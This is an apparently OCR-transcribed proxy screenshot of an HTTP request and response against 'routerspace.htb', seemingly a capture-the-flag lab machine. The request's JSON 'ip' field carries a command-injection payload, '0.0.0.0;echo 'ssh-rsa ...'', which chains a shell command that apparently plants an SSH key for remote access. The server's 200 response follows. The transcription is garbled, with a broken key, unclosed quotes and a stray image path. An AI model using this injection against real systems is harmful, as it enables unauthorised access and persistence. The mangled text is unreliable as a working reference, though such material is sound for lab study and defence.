 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 623
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0;echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC8UhHsh6hWqRecMhpC4RV85M428OhC+M
h9yXBpsWu2/2Cpq5Wu2QsJ9ydD+S7VIgl+33QfLpozUchU4CM7hHDwAuqJbsJmLU37Gi++IYmzM= ax el@Helper
}
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-88291
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 11
6 ETag: W/"b-ANdgA/PInoUrpfEatjy5cxfJOCY"
7 Date: Sun, 10 Jul 2022 08:38:30 GMT
8 Connection: close
9
10 "0.0.0.0\n"